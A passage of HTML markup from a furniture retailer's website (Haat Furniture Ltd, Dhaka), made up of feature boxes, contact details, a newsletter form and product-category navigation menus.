                            <h3 class="elementskit-info-box-title">
                    Shipping                </h3>
                        		  	<p>Best Shipping Facility</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e36034" data-id="5e36034" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5338ac ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="f5338ac" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-support"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                     24/7 Support                </h3>
                        		  	<p>Dedicated Support In 24h</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-88ac7d8" data-id="88ac7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f79f118 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="f79f118" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-credit-card1"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Safe Payments                </h3>
                        		  	<p>100% Secure Payments</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d2196e9" data-id="d2196e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23c2f9a ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="23c2f9a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-business1"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Best Quality                </h3>
                        		  	<p>Quality full Products For You</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9386788 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9386788" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aad60bf" data-id="aad60bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a6c19c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a6c19c" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a89779c" data-id="a89779c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1cc0b9 elementor-widget elementor-widget-heading" data-id="a1cc0b9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HAAT furniture limited</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7ddc838 elementor-widget elementor-widget-heading" data-id="7ddc838" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Haat Furniture Ltd is a name that is synonymous with quality modern productions; our professionals have a combined experience with furniture productions of over three decades.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-0be4e6c elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0be4e6c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-02f0000" href="https://www.facebook.com/profile.php?id=100063940814494" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b44647a" href="https://www.instagram.com/nittonutonexportshoes/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-47c9028" href="https://www.linkedin.com/in/nittonuton-export-shoes-881b8b245/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a3e849" data-id="2a3e849" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81b2014 elementor-widget elementor-widget-heading" data-id="81b2014" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Important Link</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a4a7b7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0a4a7b7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://haatfurniture.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://haatfurniture.com/shop/">

											<span class="elementor-icon-list-text">Our Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://haatfurniture.com/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://haatfurniture.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3f62e8a" data-id="3f62e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c698384 elementor-widget elementor-widget-heading" data-id="c698384" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50777c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50777c9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">KA 64/1, Progoti Sharoni, Gulsan-02, Dhaka-1212</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+8809617333990</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+8801933399850</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Info@haatfurniture.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c9bc30f" data-id="c9bc30f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3906e3c elementor-widget elementor-widget-heading" data-id="3906e3c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe Now</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d96c8c7 elementor-widget elementor-widget-heading" data-id="d96c8c7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Subscribe to our newsletterget 10% off your first purchase at here for update.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-ab4af19 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ab4af19" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe Now Form">
			<input type="hidden" name="post_id" value="8874"/>
			<input type="hidden" name="form_id" value="ab4af19"/>
			<input type="hidden" name="referer_title" value="WheelHaat Furniture Limited" />

							<input type="hidden" name="queried_id" value="11376"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your e-mail address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7d43a2 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7d43a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e038992" data-id="e038992" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d65fcf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6d65fcf" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f7556a" data-id="7f7556a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa2fb89 elementor-widget elementor-widget-heading" data-id="aa2fb89" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Haat Furniture Limited | All rights reserved | Design &amp; Devlopment By-</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8f3e33" data-id="b8f3e33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d457417 elementor-widget elementor-widget-heading" data-id="d457417" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://wardan.tech/" target="_blank">WardanTech LTD.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.4" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://haatfurniture.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11130 item-level-0" ><a href="https://haatfurniture.com/product-category/home-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Home Furniture</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11131 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" class="woodmart-nav-link">Bed Room</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11129 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed/" class="woodmart-nav-link">Bed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11132 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" class="woodmart-nav-link">Almirah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11134 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-room-chair/" class="woodmart-nav-link">Bed Room Chair</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11135 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-side-table/" class="woodmart-nav-link">Bed Side Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11136 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/chest-of-drawer/" class="woodmart-nav-link">Chest of Drawer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11137 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/dressing-table/" class="woodmart-nav-link">Dressing Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11138 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/showpiece-stand/" class="woodmart-nav-link">Showpiece Stand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11139 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/wardrobe/" class="woodmart-nav-link">Wardrobe</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11140 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/" class="woodmart-nav-link">Dinning Room</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11142 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/dinning-set/" class="woodmart-nav-link">Dinning Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11144 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/side-table/" class="woodmart-nav-link">Side Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11143 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/showcase/" class="woodmart-nav-link">Showcase</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11141 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/corner-showcase/" class="woodmart-nav-link">Corner Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11145 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/" class="woodmart-nav-link">Kitchen</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11146 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/mini-cabinet/" class="woodmart-nav-link">Mini Cabinet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/oven-stand/" class="woodmart-nav-link">Oven Stand</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11148 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/" class="woodmart-nav-link">Living room</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11154 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/" class="woodmart-nav-link">Sofa</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11185 item-level-3" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/wooden-sofa/" class="woodmart-nav-link">Wooden Sofa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11184 item-level-3" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/couch/" class="woodmart-nav-link">Couch</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/center-table/" class="woodmart-nav-link">Center Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/tv-trolley/" class="woodmart-nav-link">TV Trolley</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11149 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/book-shelf/" class="woodmart-nav-link">Book Shelf</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/shoe-rack/" class="woodmart-nav-link">Shoe Rack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11151 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/coffee-table/" class="woodmart-nav-link">Coffee Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/divan/" class="woodmart-nav-link">Divan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11165 item-level-0" ><a href="https://haatfurniture.com/product-category/office-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Office Furniture</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11168 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/table/" class="woodmart-nav-link">Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11166 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/chair/" class="woodmart-nav-link">Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11167 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/office-sofa/" class="woodmart-nav-link">Office Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11169 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/work-station/" class="woodmart-nav-link">Work Station</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11170 item-level-0" ><a href="https://haatfurniture.com/product-category/mattress/" class="woodmart-nav-link"><span class="nav-link-text">Mattress</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11171 item-level-0" ><a href="https://haatfurniture.com/product-category/door/" class="woodmart-nav-link"><span class="nav-link-text">Door</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11174 item-level-1" ><a href="https://haatfurniture.com/product-category/door/wooden-door/" class="woodmart-nav-link">Wooden Door</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11172 item-level-1" ><a href="https://haatfurniture.com/product-category/door/flash-door/" class="woodmart-nav-link">Flush Door</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11173 item-level-1" ><a href="https://haatfurniture.com/product-category/door/frame/" class="woodmart-nav-link">Frame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11175 item-level-0" ><a href="https://haatfurniture.com/product-category/miscellaneous/" class="woodmart-nav-link"><span class="nav-link-text">Miscellaneous</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11176 item-level-1" ><a href="https://haatfurniture.com/product-category/miscellaneous/iron-stand/" class="woodmart-nav-link">Iron Stand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11177 item-level-1" ><a href="https://haatfurniture.com/product-category/miscellaneous/tv-cabinet/" class="woodmart-nav-link">TV Cabinet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11818 item-level-0" ><a href="https://haatfurniture.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11837 item-level-1" ><a href="https://haatfurniture.com/terms-conditions/" class="woodmart-nav-link">Terms &amp; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11839 item-level-1" ><a href="https://haatfurniture.com/privacy-policy/" class="woodmart-nav-link">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838 item-level-1" ><a href="https://haatfurniture.com/refund_returns/" class="woodmart-nav-link">Refund and Returns Policy</a></li>
</ul>
</li>
</ul><ul id="menu-categories-2" class="mobile-pages-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11130 item-level-0" ><a href="https://haatfurniture.com/product-category/home-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Home Furniture</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11131 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" class="woodmart-nav-link">Bed Room</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11129 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed/" class="woodmart-nav-link">Bed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11132 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" class="woodmart-nav-link">Almirah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11134 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-room-chair/" class="woodmart-nav-link">Bed Room Chair</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11135 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-side-table/" class="woodmart-nav-link">Bed Side Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11136 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/chest-of-drawer/" class="woodmart-nav-link">Chest of Drawer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11137 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/dressing-table/" class="woodmart-nav-link">Dressing Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11138 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/showpiece-stand/" class="woodmart-nav-link">Showpiece Stand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11139 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/wardrobe/" class="woodmart-nav-link">Wardrobe</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11140 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/" class="woodmart-nav-link">Dinning Room</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11142 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/dinning-set/" class="woodmart-nav-link">Dinning Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11144 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/side-table/" class="woodmart-nav-link">Side Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11143 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/showcase/" class="woodmart-nav-link">Showcase</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11141 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/corner-showcase/" class="woodmart-nav-link">Corner Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11145 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/" class="woodmart-nav-link">Kitchen</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11146 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/mini-cabinet/" class="woodmart-nav-link">Mini Cabinet</a></li>
